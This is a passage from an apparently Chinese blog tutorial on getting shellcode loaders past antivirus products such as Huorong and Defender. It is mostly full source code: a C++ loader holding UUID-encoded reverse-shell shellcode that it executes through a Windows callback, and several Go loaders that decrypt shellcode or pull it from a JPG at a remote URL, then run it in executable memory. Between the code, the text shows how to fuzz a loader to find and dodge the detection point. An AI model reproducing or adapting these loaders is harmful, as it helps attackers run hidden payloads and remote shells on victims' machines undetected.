comment(lib,\"Rpcrt4.lib\")\nusing namespace std;\nconst char* uuids[] = { \"e48348fc-e8f0-00cc-0000-415141505251\",\"56d23148-4865-\n528b-6048-8b5218488b52\",\"728b4820-4850-b70f-4a4a-4d31c94831c0\",\"7c613cac-2c02-\n4120-c1c9-0d4101c1e2ed\",\"528b4852-4120-8b51-423c-4801d0668178\",\"0f020b18-7285-\n0000-008b-808800000048\",\"6774c085-0148-8bd0-4818-50448b402049\",\"56e3d001-ff48-\n4dc9-31c9-418b34884801\",\"c03148d6-c141-0dc9-ac41-01c138e075f1\",\"244c034c-4508-\nd139-75d8-58448b402449\",\"4166d001-0c8b-4448-8b40-1c4901d0418b\",\"01488804-41d0-\n4158-585e-595a41584159\",\"83485a41-20ec-5241-ffe0-5841595a488b\",\"ff4be912-ffff495d-be77-73325f333200\",\"49564100-e689-8148-eca0-0100004989e5\",\"0002bc49-5c11-\na8c0-7a92-41544989e44c\",\"ba41f189-774c-0726-ffd5-4c89ea680101\",\"41590000-29ba6b80-00ff-d56a0a415e50\",\"c9314d50-314d-48c0-ffc0-4889c248ffc0\",\"41c18948-eabadf0f-e0ff-d54889c76a10\",\"894c5841-48e2-f989-41ba-99a57461ffd5\",\"0a74c085-ff49-\n75ce-e5e8-930000004883\",\"894810ec-4de2-c931-6a04-41584889f941\",\"c8d902ba-ff5f83d5-f800-7e554883c420\",\"6af6895e-4140-6859-0010-000041584889\",\"c93148f2-ba41-\na458-53e5-ffd54889c349\",\"314dc789-49c9-f089-4889-da4889f941ba\",\"5fc8d902-d5fff883-007d-285841575968\",\"00004000-5841-006a-5a41-ba0b2f0f30ff\",\"415957d5-75ba4d6e-61ff-d549ffcee93c\",\"48ffffff-c301-2948-c648-85f675b441ff\",\"006a58e7-4959-\nc2c7-f0b5-a256ffd50000\", };\nint main()\n{\n\tHANDLE hc = HeapCreate(HEAP_CREATE_ENABLE_EXECUTE, 0, 0);\/\/\u83b7\u5f97\u53ef\u6267\u884c\u7684\u53e5\u67c4\n\tvoid* ha = HeapAlloc(hc, 0, 0x100000);\/\/\u7533\u8bf7\u5806\u7a7a\u95f4\n\tif (ha == NULL)\n\t{\n\t\tcout &lt;&lt; \"\u5185\u5b58\u7533\u8bf7\u5931\u8d25\uff01\" &lt;&lt; endl;\n\t\treturn 0;\n\t}\n\tDWORD_PTR hptr = (DWORD_PTR)ha;\n\tint elems = sizeof(uuids) \/ sizeof(uuids[0]);\/\/\u83b7\u5f97\u9700\u8981\u5199\u5165uuids\u6570\u7ec4\u5143\u7d20\u4e2a\u6570\n\tfor (int i = 0; i &lt; elems; i++)\n\t{\n\t\tcout &lt;&lt; (RPC_CSTR)uuids[i] &lt;&lt; endl;\n\t\tcout &lt;&lt; (UUID*)hptr &lt;&lt; endl;\n\t\tRPC_STATUS status = UuidFromStringA((RPC_CSTR)uuids[i], (UUID*)hptr);\/\/\u5199\u5165shellcode\n\t\tif (status != RPC_S_OK)\/\/\u5224\u65ad\u662f\u5426\u5199\u5165\u6b63\u5e38\n\t\t{\n\t\t\tcout &lt;&lt; \"UuidFromeStringA()!=S_OK\" &lt;&lt; endl;\n\t\t\tCloseHandle(ha);\n\t\t\treturn -1;\n\t\t}\n\t\thptr += 16;\n\t}\n\t\/\/((void(*)())ha)();\n\tEnumSystemLocalesA((LOCALE_ENUMPROCA)ha, 0);\/\/\u56de\u8c03\u51fd\u6570,\u8fd0\u884cshellcode\n\tCloseHandle(ha);\n\treturn 0;\n}\u003C\/code\u003E\u003Cscript async=\"\" crossorigin=\"anonymous\" data-hljs-style=\"github\" integrity=\"sha384-oTqfbnKDrROJYNQZI1U\/\/Vr36HEjwJafOewSUYYyb5OXhv0r2qRQcjAP3yXa4HCg\" onload=\"hljsLoader.highlightBlocks(this.parentNode)\" src=\"https:\/\/cdn.jsdelivr.net\/gh\/s9e\/hljs-loader@1.0.24\/loader.min.js\"\u003E\u003C\/script\u003E\u003C\/pre\u003E\n\n\u003Ch4\u003E5.\u5e95\u5c42API\u7ed5\u8fc7\u514d\u6740\u003C\/h4\u003E\n\n\u003Cp\u003E\u5148\u770b\u4ee5\u4e0b\u8fd9\u4e24\u4e2aloader\u003C\/p\u003E\n\n\u003Cp\u003E\u003Cstrong\u003Eloader1.go\u003C\/strong\u003E:\u003C\/p\u003E\n\n\u003Cpre\u003E\u003Ccode class=\"language-go\"\u003Epackage main\n\nimport (\n\t\"crypto\/aes\"\n\t\"crypto\/cipher\"\n\t\"encoding\/base64\"\n\t\"fmt\"\n\t\"syscall\"\n\t\"unsafe\"\n)\n\nvar procVirtualProtect = syscall.NewLazyDLL(\"kernel32.dll\").NewProc(\"VirtualProtect\")\n\nvar iv = \"0000000000000000\"\n\nfunc VirtualProtect(lpAddress unsafe.Pointer, dwSize uintptr, flNewProtect uint32, lpflOldProtect unsafe.Pointer) bool {\n\tret, _, _ := procVirtualProtect.Call(\n\t\tuintptr(lpAddress),\n\t\tuintptr(dwSize),\n\t\tuintptr(flNewProtect),\n\t\tuintptr(lpflOldProtect))\n\treturn ret &gt; 0\n}\n\nfunc Run(sc []byte) {\n\n\tf := func() {}\n\n\tvar oldfperms uint32\n\tif !VirtualProtect(unsafe.Pointer(*(**uintptr)(unsafe.Pointer(&amp;f))), unsafe.Sizeof(uintptr(0)), uint32(0x40), unsafe.Pointer(&amp;oldfperms)) {\n\t\tpanic(\"Call to VirtualProtect failed!\")\n\t}\n\n\t**(**uintptr)(unsafe.Pointer(&amp;f)) = *(*uintptr)(unsafe.Pointer(&amp;sc))\n\n\tvar oldshellcodeperms uint32\n\tif !VirtualProtect(unsafe.Pointer(*(*uintptr)(unsafe.Pointer(&amp;sc))), uintptr(len(sc)), uint32(0x40), unsafe.Pointer(&amp;oldshellcodeperms)) {\n\t\tpanic(\"Call to VirtualProtect failed!\")\n\t}\n\n\tf()\n}\n\nfunc PKCS5UnPadding(origData []byte) []byte {\n\tlength := len(origData)\n\tunpadding := int(origData[length-1])\n\treturn origData[:(length - unpadding)]\n}\nfunc AesDecrypt(decodeStr string, key []byte) ([]byte, error) {\n\tdecodeBytes, err := base64.StdEncoding.DecodeString(decodeStr)\n\tif err != nil {\n\t\treturn nil, err\n\t}\n\tblock, err := aes.NewCipher(key)\n\tif err != nil {\n\t\treturn nil, err\n\t}\n\tblockMode := cipher.NewCBCDecrypter(block, []byte(iv))\n\torigData := make([]byte, len(decodeBytes))\n\n\tblockMode.CryptBlocks(origData, decodeBytes)\n\torigData = PKCS5UnPadding(origData)\n\treturn origData, nil\n}\n\nfunc CError(err error) {\n\tif err != nil {\n\t\tfmt.Println(err)\n\t\treturn\n\t}\n\treturn\n\n}\nfunc main() {\n\t\/\/abcdekaWDCasCAWQ\n\tvar enc_key1 = \"zizwsxedc\"\n\tvar enc_key2 = \"1234567\"\n\tvar info_list = [...]string{\"sasa2sasas1sssaas\", \"ssssasa\", \"asdsadsadsad\"} \/\/ \u7b2c\u4e09\u4e2a\u91cc\u9762\u653e\u52a0\u5bc6\u8fc7\u7684shellcode\n\tsc, _ := AesDecrypt(info_list[2], []byte(enc_key1+enc_key2))\n\tRun([]byte(sc))\n\n}\u003C\/code\u003E\u003Cscript async=\"\" crossorigin=\"anonymous\" data-hljs-style=\"github\" integrity=\"sha384-oTqfbnKDrROJYNQZI1U\/\/Vr36HEjwJafOewSUYYyb5OXhv0r2qRQcjAP3yXa4HCg\" onload=\"hljsLoader.highlightBlocks(this.parentNode)\" src=\"https:\/\/cdn.jsdelivr.net\/gh\/s9e\/hljs-loader@1.0.24\/loader.min.js\"\u003E\u003C\/script\u003E\u003C\/pre\u003E\n\n\u003Cp\u003E\u003Cstrong\u003Eloader2.go\u003C\/strong\u003E:\u003C\/p\u003E\n\n\u003Cpre\u003E\u003Ccode class=\"language-go\"\u003Epackage main\n\nimport (\n\t\"crypto\/aes\"\n\t\"crypto\/cipher\"\n\t\"encoding\/base64\"\n\t\"fmt\"\n\t\"syscall\"\n\t\"unsafe\"\n)\n\nvar iv = \"0000000000000000\"\n\nfunc PKCS5UnPadding(origData []byte) []byte {\n\tlength := len(origData)\n\tunpadding := int(origData[length-1])\n\treturn origData[:(length - unpadding)]\n}\nfunc AesDecrypt(decodeStr string, key []byte) ([]byte, error) {\n\tdecodeBytes, err := base64.StdEncoding.DecodeString(decodeStr)\n\tif err != nil {\n\t\treturn nil, err\n\t}\n\tblock, err := aes.NewCipher(key)\n\tif err != nil {\n\t\treturn nil, err\n\t}\n\tblockMode := cipher.NewCBCDecrypter(block, []byte(iv))\n\torigData := make([]byte, len(decodeBytes))\n\n\tblockMode.CryptBlocks(origData, decodeBytes)\n\torigData = PKCS5UnPadding(origData)\n\treturn origData, nil\n}\n\nfunc CError(err error) {\n\tif err != nil {\n\t\tfmt.Println(err)\n\t\treturn\n\t}\n\treturn\n}\n\nconst (\n\tMEM_COMMIT             = 0x1000\n\tMEM_RESERVE            = 0x2000\n\tPAGE_EXECUTE_READWRITE = 0x40\n\tKEY_1                  = 90\n\tKEY_2                  = 91\n)\n\nvar (\n\tkernel32      = syscall.MustLoadDLL(\"kernel32.dll\")\n\tntdll         = syscall.MustLoadDLL(\"ntdll.dll\")\n\tVirtualAlloc  = kernel32.MustFindProc(\"VirtualAlloc\")\n\tRtlCopyMemory = ntdll.MustFindProc(\"RtlCopyMemory\")\n)\n\nfunc main() {\n\tvar enc_key1 = \"zizwsxedc\"\n\tvar enc_key2 = \"1234567\"\n\tvar info_list = [...]string{\"sasa2sasas1sssaas\", \"ssssasa\", \"aesaes=\"} \/\/ \u7b2c\u4e09\u4e2a(aesaes=\u66ff\u6362\u4e3ashellcode)\u91cc\u9762\u653e\u52a0\u5bc6\u8fc7\u7684shellcode\n\tshellcode, _ := AesDecrypt(info_list[2], []byte(enc_key1+enc_key2))\n\taddr, _, err := VirtualAlloc.Call(0, uintptr(len(shellcode)), MEM_COMMIT|MEM_RESERVE, PAGE_EXECUTE_READWRITE)\n\tif err != nil &amp;&amp; err.Error() != \"The operation completed successfully.\" {\n\t\tsyscall.Exit(0)\n\t}\n\t_, _, err = RtlCopyMemory.Call(addr, (uintptr)(unsafe.Pointer(&amp;shellcode[0])), uintptr(len(shellcode)))\n\tif err != nil &amp;&amp; err.Error() != \"The operation completed successfully.\" {\n\t\tsyscall.Exit(0)\n\t}\n\tsyscall.Syscall(addr, 0, 0, 0, 0)\n\n}\u003C\/code\u003E\u003Cscript async=\"\" crossorigin=\"anonymous\" data-hljs-style=\"github\" integrity=\"sha384-oTqfbnKDrROJYNQZI1U\/\/Vr36HEjwJafOewSUYYyb5OXhv0r2qRQcjAP3yXa4HCg\" onload=\"hljsLoader.highlightBlocks(this.parentNode)\" src=\"https:\/\/cdn.jsdelivr.net\/gh\/s9e\/hljs-loader@1.0.24\/loader.min.js\"\u003E\u003C\/script\u003E\u003C\/pre\u003E\n\n\u003Cp\u003E\u8fd9\u4e24\u4e2a\u90fd\u662fGo\u8bed\u8a00\u5b9e\u73b0\u7684\u52a0\u8f7daes\u52a0\u5bc6shellcode\u7684 loader\uff0c\u533a\u522b\u5728\u4e8e\uff0c\u7b2c\u4e00\u4e2aloader\u8c03\u7528\u4e86Windows \u003Cstrong\u003EVirtualProtec\u003C\/strong\u003E api\uff0c\u7b2c\u4e8c\u4e2a\u6ca1\u6709\uff0c\u800c\u7b2c\u4e00\u79cd\uff0c\u76f4\u63a5\u7f16\u8bd1\u540e\u4f1a\u88ab\u706b\u7ed2\u6740\u6389\uff0c\u7b2c\u4e8c\u79cd\u53ef\u6b63\u5e38\u514d\u6740\u3002\u003C\/p\u003E\n\n\u003Cp\u003Eloader1.go\u003C\/p\u003E\n\n\u003Cp\u003E\u003Cimg src=\"https:\/\/huoxian-community.oss-cn-beijing.aliyuncs.com\/2021-11-15\/1636971686-938209-3bf6c66d-0900-4f4a-aee5-42f14dfb4784.png\" title=\"\"\u003E\u003C\/p\u003E\n\n\u003Cp\u003Eloader2.go\u003C\/p\u003E\n\n\u003Cp\u003E\u003Cimg src=\"https:\/\/huoxian-community.oss-cn-beijing.aliyuncs.com\/2021-11-15\/1636971679-398924-1b652c7c-6056-4b22-86e5-0a1dc3505792.png\" title=\"\"\u003E\u003C\/p\u003E\n\n\u003Ch2\u003E0x05 Fuzz Loader\u6e90\u7801\u003C\/h2\u003E\n\n\u003Cp\u003E\u5982\u4f55Fuzz \u51faloader\u88ab\u67e5\u6740\u7684\u70b9\uff0c\u5728\u5199\u514d\u6740\u65f6\u5c24\u4e3a\u91cd\u8981\uff0c\u56e0\u4e3a\u4f60\u4e0d\u77e5\u9053\u95ee\u9898\u51fa\u5728\u54ea\u91cc\uff0c\u5c31\u6ca1\u529e\u6cd5\u89e3\u51b3\u95ee\u9898\u3002\u5728fuzz\u65f6\uff0c\u8981\u6ce8\u610f\u6211\u4eec\u7684\u6728\u9a6c\u662f\u9759\u6001\u88ab\u6740\u8fd8\u662f\u8fd0\u884c\u65f6\u88ab\u6740\uff0c\u8fd9\u6709\u52a9\u4e8e\u6211\u4eec\u66f4\u5feb\u7684\u9501\u5b9a\u67e5\u6740\u70b9\u3002\u4e0b\u9762\u8bb2\u4e00\u4e0b\u5982\u4f55\u901a\u8fc7loader\u6e90\u7801\u5b9a\u4f4d\u6740\u8f6f\u67e5\u6740\u7684\u70b9\uff1a\u003C\/p\u003E\n\n\u003Ch3\u003E\u9759\u6001\u88ab\u6740\u003C\/h3\u003E\n\n\u003Cp\u003E\u4e3e\u4e0b\u9762\u8fd9\u4e00\u4e2a\u5206\u79bb\u514d\u6740 loader\u7684\u4f8b\u5b50\uff1a\u003C\/p\u003E\n\n\u003Cp\u003Eloader.go\u003C\/p\u003E\n\n\u003Cpre\u003E\u003Ccode class=\"language-go\"\u003Epackage main\n\nimport (\n\t\"encoding\/base64\"\n\t\"io\/ioutil\"\n\t\"log\"\n\t\"net\/http\"\n\t\"os\"\n\t\"syscall\"\n\t\"unsafe\"\n)\n\nconst (\n\tMEM_COMMIT             = 0x1000\n\tMEM_RESERVE            = 0x2000\n\tPAGE_EXECUTE_READWRITE = 0x40\n\tKEY_1                  = 58\n\tKEY_2                  = 69\n)\n\nvar (\n\tkernel32      = syscall.MustLoadDLL(\"kernel32.dll\")\n\tntdll         = syscall.MustLoadDLL(\"ntdll.dll\")\n\tVirtualAlloc  = kernel32.MustFindProc(\"VirtualAlloc\")\n\tRtlCopyMemory = ntdll.MustFindProc(\"RtlCopyMemory\")\n)\n\nfunc main() {\n\t\/\/ imageURL := \"http:\/\/127.0.0.1:8000\/1.jpg\"\n\timageURL := os.Args[1]\n\tresp, err := http.Get(imageURL)\n\tif err != nil {\n\t\tos.Exit(1)\n\t}\n\tb, err := ioutil.ReadAll(resp.Body)\n\tresp.Body.Close()\n\tif err != nil {\n\t\tos.Exit(1)\n\t}\n\tidx := 0\n\tb = []byte(b)\n\tfor i := 0; i &lt; len(b); i++ {\n\t\tif b[i] == 255 &amp;&amp; b[i+1] == 217 {\n\t\t\tbreak\n\t\t}\n\t\tidx++\n\t}\n\tencodeString := string(b[idx+2:])\n\tdecodeBytes, err := base64.StdEncoding.DecodeString(encodeString)\n\tif err != nil {\n\t\tlog.Fatalln(err)\n\t}\n\tvar shellcode []byte\n\tfor i := 0; i &lt; len(decodeBytes); i++ {\n\t\tshellcode = append(shellcode, decodeBytes[i]^KEY_1^KEY_2)\n\t}\n\t\/\/fmt.Println(shellcode)\n\taddr, _, err := VirtualAlloc.Call(0, uintptr(len(shellcode)), MEM_COMMIT|MEM_RESERVE, PAGE_EXECUTE_READWRITE)\n\tif err != nil &amp;&amp; err.Error() != \"The operation completed successfully.\" {\n\t\tsyscall.Exit(0)\n\t}\n\t_, _, err = RtlCopyMemory.Call(addr, (uintptr)(unsafe.Pointer(&amp;shellcode[0])), uintptr(len(shellcode)))\n\tif err != nil &amp;&amp; err.Error() != \"The operation completed successfully.\" {\n\t\tsyscall.Exit(0)\n\t}\n\tsyscall.Syscall(addr, 0, 0, 0, 0)\n}\u003C\/code\u003E\u003Cscript async=\"\" crossorigin=\"anonymous\" data-hljs-style=\"github\" integrity=\"sha384-oTqfbnKDrROJYNQZI1U\/\/Vr36HEjwJafOewSUYYyb5OXhv0r2qRQcjAP3yXa4HCg\" onload=\"hljsLoader.highlightBlocks(this.parentNode)\" src=\"https:\/\/cdn.jsdelivr.net\/gh\/s9e\/hljs-loader@1.0.24\/loader.min.js\"\u003E\u003C\/script\u003E\u003C\/pre\u003E\n\n\u003Cp\u003E\u5c06shellcode\u901a\u8fc7\u4e24\u6b21\u5f02\u6216\uff0c\u7136\u540e\u518dbase64\u52a0\u5bc6\uff0c\u5c06\u52a0\u5bc6\u8fc7\u540e\u7684shellcode\uff0c\u8ffd\u52a0\u5230jpg\u56fe\u7247\u540e\u9762\uff0c\u901a\u8fc7loader\u53bb\u52a0\u8f7d\u8fd9\u4e2a\u56fe\u7247\u91cc\u7684shellcode\uff0c\u4ece\u800c\u4e0a\u7ebf\u3002\u003C\/p\u003E\n\n\u003Cp\u003E\u7f16\u8bd1\u540e\uff0c\u9759\u6001\u88ab\u706b\u7ed2\u6740\u6389\uff1a\u003Cbr\u003E\n\u003Cimg src=\"https:\/\/huoxian-community.oss-cn-beijing.aliyuncs.com\/2021-11-15\/1636971642-496462-3f73c589-2a51-4fb7-aad1-aed4e06934ce.png\" title=\"\"\u003E\u003C\/p\u003E\n\n\u003Cp\u003Efuzz\u6e90\u4ee3\u7801\uff1a\u003C\/p\u003E\n\n\u003Cp\u003E\u5f53\u65f6\u6000\u7591\u662f\u8fd9\u91cc\uff0c\u901a\u8fc7\u8bfb\u53d6\u5230\u53c2\u6570\uff08\u56fe\u7247\u8def\u5f84\uff09\uff0c\u76f4\u63a5\u4ece\u56fe\u7247\u91cc\u63a5\u6536shellcode\u53bb\u52a0\u8f7d\uff0c\u003C\/p\u003E\n\n\u003Cp\u003E\u003Cimg src=\"https:\/\/huoxian-community.oss-cn-beijing.aliyuncs.com\/2021-11-15\/1636971634-243212-898a2e93-7cbc-4e3d-8b9a-0cd2bac3e162.png\" title=\"\"\u003E\u003C\/p\u003E\n\n\u003Cp\u003E\u003Cimg src=\"https:\/\/huoxian-community.oss-cn-beijing.aliyuncs.com\/2021-11-15\/1636971627-623861-9255e9ab-02de-4d4f-99cf-e23e0c7c1a50.png\" title=\"\"\u003E\u003C\/p\u003E\n\n\u003Cp\u003E\u6ce8\u91ca\u6389\u8fd9\u90e8\u5206\uff1a\u003C\/p\u003E\n\n\u003Cp\u003E\u003Cimg src=\"https:\/\/huoxian-community.oss-cn-beijing.aliyuncs.com\/2021-11-15\/1636971619-102840-7bdb7d53-3a7d-4c4c-9e28-46e8d7968a35.png\" title=\"\"\u003E\u003C\/p\u003E\n\n\u003Cp\u003E\u7f16\u8bd1\u6267\u884c\uff0c\u7ee7\u7eed\u62a5\u6bd2\uff1a\u003C\/p\u003E\n\n\u003Cp\u003E\u003Cimg src=\"https:\/\/huoxian-community.oss-cn-beijing.aliyuncs.com\/2021-11-15\/1636971609-187616-74bcb2a4-db4b-44e7-86eb-fd228d8db67f.png\" title=\"\"\u003E\u003C\/p\u003E\n\n\u003Cp\u003E\u7ee7\u7eedfuzz\uff0c\u5c06\u89e3\u5bc6\u8fd9\u884c\u6ce8\u91ca\u6389\uff1a\u003C\/p\u003E\n\n\u003Cp\u003E\u003Cimg src=\"https:\/\/huoxian-community.oss-cn-beijing.aliyuncs.com\/2021-11-15\/1636971598-250720-6df8845b-2b43-49a3-9411-9ccf464f31bc.png\" title=\"\"\u003E\u003C\/p\u003E\n\n\u003Cp\u003E\u6740\u8f6f\u4e0d\u5728\u62a5\u6bd2\u003C\/p\u003E\n\n\u003Cp\u003E\u003Cimg src=\"https:\/\/huoxian-community.oss-cn-beijing.aliyuncs.com\/2021-11-15\/1636971584-837168-a950c112-6fa8-413f-a5e0-0be2275a642d.png\" title=\"\"\u003E\u003C\/p\u003E\n\n\u003Cp\u003E\u76ee\u6807\u7f29\u5c0f\u5230\u003C\/p\u003E\n\n\u003Cpre\u003E\u003Ccode class=\"language-go\"\u003Eshellcode = append(shellcode, decodeBytes[i]^KEY_1^KEY_2)\u003C\/code\u003E\u003Cscript async=\"\" crossorigin=\"anonymous\" data-hljs-style=\"github\" integrity=\"sha384-oTqfbnKDrROJYNQZI1U\/\/Vr36HEjwJafOewSUYYyb5OXhv0r2qRQcjAP3yXa4HCg\" onload=\"hljsLoader.highlightBlocks(this.parentNode)\" src=\"https:\/\/cdn.jsdelivr.net\/gh\/s9e\/hljs-loader@1.0.24\/loader.min.js\"\u003E\u003C\/script\u003E\u003C\/pre\u003E\n\n\u003Cp\u003E\u56e0\u4e3a\u8fd9\u53ea\u662f\u4e00\u4e2a\u52a0\u8f7d\u5668\uff0c\u56fe\u7247\u4ee5\u53c2\u6570\u5f62\u5f0f\u52a0\u8f7d\uff0c\u800c\u4e14\u52a0\u8f7d\u5668\u88ab\u9759\u6001\u6740\u6389\uff0c\u6240\u4ee5\u4e0eshellcode\u65e0\u5173\uff0c\u90a3\u95ee\u9898\u5c31\u53ea\u53ef\u80fd\u51fa\u5728\u003Cstrong\u003E\u5f02\u6216\u003C\/strong\u003E\u4e0a\u4e86\u003C\/p\u003E\n\n\u003Cp\u003E\u5c06\u5f02\u6216\u6539\u4e3a\u52a0\uff1a\u003C\/p\u003E\n\n\u003Cpre\u003E\u003Ccode class=\"language-go\"\u003Eshellcode = append(shellcode, decodeBytes[i]+KEY_1+KEY_2)\u003C\/code\u003E\u003Cscript async=\"\" crossorigin=\"anonymous\" data-hljs-style=\"github\" integrity=\"sha384-oTqfbnKDrROJYNQZI1U\/\/Vr36HEjwJafOewSUYYyb5OXhv0r2qRQcjAP3yXa4HCg\" onload=\"hljsLoader.highlightBlocks(this.parentNode)\" src=\"https:\/\/cdn.jsdelivr.net\/gh\/s9e\/hljs-loader@1.0.24\/loader.min.js\"\u003E\u003C\/script\u003E\u003C\/pre\u003E\n\n\u003Cp\u003E\u003Cimg src=\"https:\/\/huoxian-community.oss-cn-beijing.aliyuncs.com\/2021-11-15\/1636971565-212918-b5b63ec0-038d-477a-bf36-12c58c20e63b.png\" title=\"\"\u003E\u003C\/p\u003E\n\n\u003Cp\u003E\u8fd9\u91cc\u5c31\u9501\u5b9a\u4e86\u706b\u7ed2\u67e5\u6740\u7684\u70b9\uff1a\u67e5\u6740\u5f02\u6216\uff0c\u53ea\u8981\u6362\u4e00\u79cd\u52a0\u5bc6\u65b9\u5f0f\u5c31\u597d\u4e86\u3002\u003C\/p\u003E\n\n\u003Cp\u003E\u5982aes\uff1a\u003C\/p\u003E\n\n\u003Cp\u003Eloader.go\u003C\/p\u003E\n\n\u003Cpre\u003E\u003Ccode class=\"language-go\"\u003Epackage main\n\nimport (\n\t\"crypto\/aes\"\n\t\"crypto\/cipher\"\n\t\"encoding\/base64\"\n\t\"fmt\"\n\t\"io\/ioutil\"\n\t\"net\/http\"\n\t\"os\"\n\t\"strings\"\n\t\"syscall\"\n\t\"unsafe\"\n)\n\nconst (\n\tMEM_COMMIT             = 0x1000\n\tMEM_RESERVE            = 0x2000\n\tPAGE_EXECUTE_READWRITE = 0x40\n)\n\nvar iv = \"0000000000000000\"\n\nvar (\n\tkernel32      = syscall.MustLoadDLL(\"kernel32.dll\")\n\tntdll         = syscall.MustLoadDLL(\"ntdll.dll\")\n\tVirtualAlloc  = kernel32.MustFindProc(\"VirtualAlloc\")\n\tRtlCopyMemory = ntdll.MustFindProc(\"RtlCopyMemory\")\n)\n\nfunc PKCS5UnPadding(origData []byte) []byte {\n\tlength := len(origData)\n\tunpadding := int(origData[length-1])\n\treturn origData[:(length - unpadding)]\n}\n\nfunc AesDecrypt(decodeStr string, key []byte) ([]byte, error) {\n\tdecodeBytes, err := base64.StdEncoding.DecodeString(decodeStr)\n\tif err != nil {\n\t\treturn nil, err\n\t}\n\tblock, err := aes.NewCipher(key)\n\tif err != nil {\n\t\treturn nil, err\n\t}\n\tblockMode := cipher.NewCBCDecrypter(block, []byte(iv))\n\torigData := make([]byte, len(decodeBytes))\n\n\tblockMode.CryptBlocks(origData, decodeBytes)\n\torigData = PKCS5UnPadding(origData)\n\treturn origData, nil\n}\n\nfunc main() {\n\tencodeString := \"\"\n\targ1 := os.Args[1] \/\/ imageURL := \"http:\/\/127.0.0.1:8000\/1.jpg\"\n\tif strings.Contains(arg1, \"http\") {\n\t\tresp, err := http.Get(arg1)\n\t\tif err != nil {\n\t\t\tos.Exit(1)\n\t\t}\n\t\tb, err := ioutil.ReadAll(resp.Body)\n\t\tresp.Body.Close()\n\t\tif err != nil {\n\t\t\tos.Exit(1)\n\t\t}\n\t\tidx := 0\n\t\tb = []byte(b)\n\t\tfor i := 0; i &lt; len(b); i++ {\n\t\t\tif b[i] == 255 &amp;&amp; b[i+1] == 217 {\n\t\t\t\tbreak\n\t\t\t}\n\t\t\tidx++\n\t\t}\n\t\tencodeString = string(b[idx+2:])\n\t} else if strings.Contains(arg1, \"=====18jokriwow0\") {\n\t\tencodeString = arg1\n\t} else {\n\t\tfmt.Println(\"a\")\n\t}\n\t\/\/\u83b7\u53d6\u5230aes\u52a0\u5bc6\u7684shellcode qaeasdzxc1qazxsw\n\tvar enc_key1 = \"eaea\"\n\tvar enc_key2 = \"sdzxc\"\n\tvar enc_key3 = \"1qazxsw\"\n\n\tsc, _ := AesDecrypt(encodeString[:len(encodeString)-16], []byte(enc_key1+enc_key2+enc_key3))\n\taddr, _, err := VirtualAlloc.Call(0, uintptr(len(sc)), MEM_COMMIT|MEM_RESERVE, PAGE_EXECUTE_READWRITE)\n\tif err != nil &amp;&amp; err.Error() != \"The operation completed successfully.\" {\n\t\tsyscall.Exit(0)\n\t}\n\t_, _, err = RtlCopyMemory.Call(addr, (uintptr)(unsafe.Pointer(&amp;sc[0])), uintptr(len(sc)))\n\tif err != nil &amp;&amp; err.Error() != \"The operation completed successfully.\" {\n\t\tsyscall.Exit(0)\n\t}\n\tsyscall.Syscall(addr, 0, 0, 0, 0)\n}\u003C\/code\u003E\u003Cscript async=\"\" crossorigin=\"anonymous\" data-hljs-style=\"github\" integrity=\"sha384-oTqfbnKDrROJYNQZI1U\/\/Vr36HEjwJafOewSUYYyb5OXhv0r2qRQcjAP3yXa4HCg\" onload=\"hljsLoader.highlightBlocks(this.parentNode)\" src=\"https:\/\/cdn.jsdelivr.net\/gh\/s9e\/hljs-loader@1.0.24\/loader.min.js\"\u003E\u003C\/script\u003E\u003C\/pre\u003E\n\n\u003Ch3\u003E\u52a8\u6001\u88ab\u6740\u003C\/h3\u003E\n\n\u003Cp\u003E\u5728\u5199loader\u65f6\uff0c\u9047\u5230\u8fd9\u6837\u4e00\u79cd\u60c5\u51b5\uff0cdefender\u3001360\u843d\u5730\u4e0d\u6740\uff0cdefender\u4e91\u67e5\u6740\u626b\u63cf\u540e\u88ab\u6740\uff1a\u003C\/p\u003E\n\n\u003Cp\u003E\u5f53\u65f6loader\u662f\u8fd9\u6837\uff1a\u003C\/p\u003E\n\n\u003Cpre\u003E\u003Ccode class=\"language-go\"\u003Epackage main\n\nimport (\n\t\"crypto\/aes\"\n\t\"crypto\/cipher\"\n\t\"encoding\/base64\"\n\t\"fmt\"\n\t\"io\/ioutil\"\n\t\"net\/http\"\n\t\"os\"\n\t\"strings\"\n\t\"syscall\"\n\t\"unsafe\"\n)\n\nconst (\n\tMEM_COMMIT             = 0x1000\n\tMEM_RESERVE            = 0x2000\n\tPAGE_EXECUTE_READWRITE = 0x40\n)\n\nvar iv = \"0000000000000000\"\n\nvar (\n\tkernel32      = syscall.MustLoadDLL(\"kernel32.dll\")\n\tntdll         = syscall.MustLoadDLL(\"ntdll.dll\")\n\tVirtualAlloc  = kernel32.MustFindProc(\"VirtualAlloc\")\n\tRtlCopyMemory = ntdll.MustFindProc(\"RtlCopyMemory\")\n)\n\nfunc PKCS5UnPadding(origData []byte) []byte {\n\tlength := len(origData)\n\tunpadding := int(origData[length-1])\n\treturn origData[:(length - unpadding)]\n}\n\nfunc AesDecrypt(decodeStr string, key []byte) ([]byte, error) {\n\tdecodeBytes, err := base64.StdEncoding.DecodeString(decodeStr)\n\tif err != nil {\n\t\treturn nil, err\n\t}\n\tblock, err := aes.NewCipher(key)\n\tif err != nil {\n\t\treturn nil, err\n\t}\n\tblockMode := cipher.NewCBCDecrypter(block, []byte(iv))\n\torigData := make([]byte, len(decodeBytes))\n\n\tblockMode.CryptBlocks(origData, decodeBytes)\n\torigData = PKCS5UnPadding(origData)\n\treturn origData, nil\n}\n\nfunc main() {\n\tencodeString := \"\"\n\targ1 := os.Args[1] \/\/ imageURL := \"http:\/\/127.0.0.1:8000\/1.jpg\"\n\tif strings.Contains(arg1, \"http\") {\n\t\tresp, err := http.Get(arg1)\n\t\tif err != nil {\n\t\t\tos.Exit(1)\n\t\t}\n\t\tb, err := ioutil.ReadAll(resp.Body)\n\t\tresp.Body.Close()\n\t\tif err != nil {\n\t\t\tos.Exit(1)\n\t\t}\n\t\tidx := 0\n\t\tb = []byte(b)\n\t\tfor i := 0; i &lt; len(b); i++ {\n\t\t\tif b[i] == 255 &amp;&amp; b[i+1] == 217 {\n\t\t\t\tbreak\n\t\t\t}\n\t\t\tidx++\n\t\t}\n\t\tencodeString = string(b[idx+2:])\n\t} else {\n\t\tencodeString = arg1\n\t}\n\t\/\/\u83b7\u53d6\u5230aes\u52a0\u5bc6\u7684shellcode qaeasdzxc1qazxsw\n\tvar enc_key1 = \"eaea\"\n\tvar enc_key2 = \"sdzxc\"\n\tvar enc_key3 = \"1qazxsw\"\n\n\tsc, _ := AesDecrypt(encodeString[:len(encodeString)-16], []byte(enc_key1+enc_key2+enc_key3))\n\taddr, _, err := 